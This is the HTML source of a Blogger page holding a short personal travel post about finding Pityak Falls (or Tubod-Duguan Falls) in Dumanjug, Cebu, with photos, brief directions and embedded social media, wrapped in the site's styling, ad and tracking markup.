body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Chasing%20Waterfalls' property='v:title' rel='v:url'>Chasing Waterfalls</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Dumanjug' property='v:title' rel='v:url'>Dumanjug</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Falls' property='v:title' rel='v:url'>Falls</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Pityak' property='v:title' rel='v:url'>Pityak</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Pityak%20Falls' property='v:title' rel='v:url'>Pityak Falls</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Travel' property='v:title' rel='v:url'>Travel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Waterfalls' property='v:title' rel='v:url'>Waterfalls</a></span>
<brc>/</brc>
<span>Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg&description=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-517687029782235135' itemprop='articleBody'>
<meta content='   On a Saturday afternoon, after visiting Lusno Falls in Ronda  (bordering Argao), we decided to go back to Dumanjug and search for the Pit...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s1600/wider+view.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg" width="640" /></a></div>
<br />
On a Saturday afternoon, after visiting <a href="http://www.vernongo.com/2017/03/finding-lusno-falls-in-ronda-cebu.html">Lusno Falls in Ronda</a> (bordering Argao), we decided to go back to Dumanjug and search for the Pityak Falls. When arriving there, <b>Pityak Falls</b> is located in <b>Brgy. Kanghalo</b> but lo-and-behold, this is another 'border' (<b><a href="http://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html">Tubud-Duguan</a></b>) area hence the confusingly long title: '<b><a href="http://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html">Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu</a></b>.'<br />
<br />
A lot of people insist that this waterfall is actually called Tubod-Duguan Falls because the barangay hall of <b><a href="http://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html">Tubud-Duguan Falls</a></b> is also near and asking locals is kind of useless because it depends on which local you encounter; could be from <b>Tubud</b>-Duguan side or Kanghalo-Dumanjug side. Heck even my mom and uncle has different views on this, my uncle says it is definitely Tubud-<b>Duguan</b> while mom says its on <b>Kanghalo</b> side.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1M-t7W2eKveGjWR0jbfnm-TgrizhWwm_VqBsW4kWyeXLvwavtxjpiUrS2X47rlFzYdQ02QBS7glehM_6whtHBMVu6DIKvfFsUfB0K8XVBEQmLDAS9_z6DAZmoImgXm_kOTozHEAPNsVuw/s1600/pityak.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1M-t7W2eKveGjWR0jbfnm-TgrizhWwm_VqBsW4kWyeXLvwavtxjpiUrS2X47rlFzYdQ02QBS7glehM_6whtHBMVu6DIKvfFsUfB0K8XVBEQmLDAS9_z6DAZmoImgXm_kOTozHEAPNsVuw/s400/pityak.jpg" width="318" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Up close with the Waterfalls</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihOQUMjc16_09hhPXbfr-x_k5DGQhqjbWbunAr_4_btx1yj99FSsjjuNRpTJ1o6EVHYwrFMo6mt67_CbiHK4YiOk-eJYJMgmo9n4FuL_BfmUafCu2k_TeFZDeChAL49YObg5k2JLENeVwS/s1600/river.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihOQUMjc16_09hhPXbfr-x_k5DGQhqjbWbunAr_4_btx1yj99FSsjjuNRpTJ1o6EVHYwrFMo6mt67_CbiHK4YiOk-eJYJMgmo9n4FuL_BfmUafCu2k_TeFZDeChAL49YObg5k2JLENeVwS/s400/river.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">If you proceed further upstream, you will see a cliff-like drop from this river, I could not even explore this part. So imagine if we went here during the rainy season, that's one deep river near the waterfalls!!</td></tr>
</tbody></table>
Anyway, when arriving there, I can say that Photos can never give justice to Pityak&#8217;s true beauty. Also this was during the hot-summer season, so it was a bit dry and most likely not the full force of <b>Pityak Falls or Tubud-Duguan Falls</b>.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUyYDskZ6z0OmgBLHO-MC00R8UY8iUqHhRascIsCBBBtlB7vV3iUghUl_77h2Qr-dY8g2j3AZBXGf1bYOE3xkQkxQaDT-7z7IP3cXwzBdMOJl_O6KgjMp2OsZlULflicW-aeF8TsbBiHRb/s1600/grufie.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUyYDskZ6z0OmgBLHO-MC00R8UY8iUqHhRascIsCBBBtlB7vV3iUghUl_77h2Qr-dY8g2j3AZBXGf1bYOE3xkQkxQaDT-7z7IP3cXwzBdMOJl_O6KgjMp2OsZlULflicW-aeF8TsbBiHRb/s640/grufie.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Groufie with the family (Sister and cousins)</td></tr>
</tbody></table>
<b>Getting to this border area:</b><br />
Once again, this is accessible via South Bus Terminal and get off when reaching the town of Dumanjug. From the national road it is about 30-45 min. travel time via habal-habal wherein you will be passing 2 or 3 baranggays along the way.<br />
<br />
<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-version="7" style="background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 62.42187500000001% 0; text-align: center; width: 100%;">
<div style="background: url(data:image/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;">
</div>
</div>
<div style="margin: 8px 0 0 0; padding: 0 4px;">
<a href="https://www.instagram.com/p/BEQ7KoNR6ts/" style="color: black; font-family: &quot;arial&quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" target="_blank">You can stare at it all day.. #waterfallchasing #cebu #itsmorefuninthephilippines #yolo</a></div>
<div style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;">
A post shared by Vernon Joseph Go (@phantomnomad) on <time datetime="2016-04-16T14:26:40+00:00" style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;">Apr 16, 2016 at 7:26am PDT</time></div>
</div>
</blockquote>
<script async="" defer="" src="//platform.instagram.com/en_US/embeds.js"></script>

<br />
<br />
I want to go back there to really see it again as well as the semi-dried up river. You definitely should see it in person too! Also, here's a summary video of our trip:<br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/Bgk7vbUpGXs" width="560"></iframe>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?</span>
<img alt='Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s72-c/wider+view.jpg'/>
</span> 
